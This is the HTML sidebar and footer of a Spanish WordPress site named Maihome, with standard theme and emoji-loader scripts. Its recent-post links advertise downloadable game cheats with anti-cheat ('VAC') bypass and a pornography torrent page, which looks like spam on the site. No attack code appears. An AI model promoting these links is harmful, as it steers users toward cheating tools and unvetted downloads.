	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://maihome.house/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://maihome.house/norsk-porno-torrent-sex-historier-sex-utendrs-svensk-amatr-sex">Norsk porno torrent sex historier &#038; sex utendrs svensk amatr sex</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://maihome.house/cheats-and-hacks-download-hvh-no-red-trust-factor-skin-changer">Cheats and Hacks Download | HvH, No Red Trust Factor, Skin Changer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://maihome.house/undetected-internal-external-cheats-semi-rage-unlock-tool-more">Undetected Internal/External Cheats | Semi-Rage, Unlock Tool &#038; More</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://maihome.house/list-of-all-cheats-unlock-tool-glow-skin-changer">List of all cheats | Unlock Tool, Glow, Skin Changer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://maihome.house/legit-internal-hacks-vac-bypass-cheat-skin-changer">Legit Internal Hacks | VAC Bypass, Cheat, Skin Changer</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> en <a class="wp-block-latest-comments__comment-link" href="https://maihome.house/hello-world#comment-1">Hello world!</a></footer></article></li></ol></div></div></aside><aside id="block-5" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://maihome.house/2024/10'>octubre 2024</a></li>
	<li><a href='https://maihome.house/2023/08'>agosto 2023</a></li>
	<li><a href='https://maihome.house/2023/07'>julio 2023</a></li>
	<li><a href='https://maihome.house/2023/06'>junio 2023</a></li>
	<li><a href='https://maihome.house/2023/05'>mayo 2023</a></li>
	<li><a href='https://maihome.house/2023/04'>abril 2023</a></li>
	<li><a href='https://maihome.house/2023/03'>marzo 2023</a></li>
	<li><a href='https://maihome.house/2023/02'>febrero 2023</a></li>
	<li><a href='https://maihome.house/2023/01'>enero 2023</a></li>
	<li><a href='https://maihome.house/2022/12'>diciembre 2022</a></li>
	<li><a href='https://maihome.house/2022/11'>noviembre 2022</a></li>
	<li><a href='https://maihome.house/2022/10'>octubre 2022</a></li>
	<li><a href='https://maihome.house/2022/09'>septiembre 2022</a></li>
	<li><a href='https://maihome.house/2022/08'>agosto 2022</a></li>
	<li><a href='https://maihome.house/2022/07'>julio 2022</a></li>
	<li><a href='https://maihome.house/2022/06'>junio 2022</a></li>
	<li><a href='https://maihome.house/2022/05'>mayo 2022</a></li>
	<li><a href='https://maihome.house/2021/08'>agosto 2021</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://maihome.house/category/uncategorized">Uncategorized</a>
</li>
</ul></div></div></aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-3-equal ast-builder-grid-row-tablet-3-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
									</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1">
				<div class="ast-footer-social-1-wrap ast-footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="" aria-label=Facebook target="_blank" rel="noopener noreferrer" style="--color: #557dbc; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-facebook footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"></span></a><a href="http://instagram.com/maihome.house" aria-label=Instagram target="_blank" rel="noopener noreferrer" style="--color: #8a3ab9; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-instagram footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M224,202.66A53.34,53.34,0,1,0,277.36,256,53.38,53.38,0,0,0,224,202.66Zm124.71-41a54,54,0,0,0-30.41-30.41c-21-8.29-71-6.43-94.3-6.43s-73.25-1.93-94.31,6.43a54,54,0,0,0-30.41,30.41c-8.28,21-6.43,71.05-6.43,94.33S91,329.26,99.32,350.33a54,54,0,0,0,30.41,30.41c21,8.29,71,6.43,94.31,6.43s73.24,1.93,94.3-6.43a54,54,0,0,0,30.41-30.41c8.35-21,6.43-71.05,6.43-94.33S357.1,182.74,348.75,161.67ZM224,338a82,82,0,1,1,82-82A81.9,81.9,0,0,1,224,338Zm85.38-148.3a19.14,19.14,0,1,1,19.13-19.14A19.1,19.1,0,0,1,309.42,189.74ZM400,32H48A48,48,0,0,0,0,80V432a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V80A48,48,0,0,0,400,32ZM382.88,322c-1.29,25.63-7.14,48.34-25.85,67s-41.4,24.63-67,25.85c-26.41,1.49-105.59,1.49-132,0-25.63-1.29-48.26-7.15-67-25.85s-24.63-41.42-25.85-67c-1.49-26.42-1.49-105.61,0-132,1.29-25.63,7.07-48.34,25.85-67s41.47-24.56,67-25.78c26.41-1.49,105.59-1.49,132,0,25.63,1.29,48.33,7.15,67,25.85s24.63,41.42,25.85,67.05C384.37,216.44,384.37,295.56,382.88,322Z'></path></svg></span></a></div></div>			</div>
						</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
									</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright &copy; 2026 Maihome | Powered by <a href="https://wpastra.com/" rel="nofollow noopener" target="_blank">Tema Astra para WordPress</a></p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://maihome.house/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.0.2" id="astra-theme-js-js"></script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":"","svgIconClose":"\u003Cspan class=\"ast-icon icon-close\"\u003E\u003Csvg viewBox=\"0 0 512 512\" aria-hidden=\"true\" role=\"img\" version=\"1.1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" width=\"18px\" height=\"18px\"\u003E\n                                \u003Cpath d=\"M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z\" /\u003E\n                            \u003C/svg\u003E\u003C/span\u003E","is_header_builder_active":"1"};
//# sourceURL=astra-addon-js-js-extra
</script>
<script src="https://maihome.house/wp-content/uploads/astra-addon/astra-addon-65f9e443d78743-61916939.js?ver=4.0.1" id="astra-addon-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://maihome.house/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://maihome.house/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>
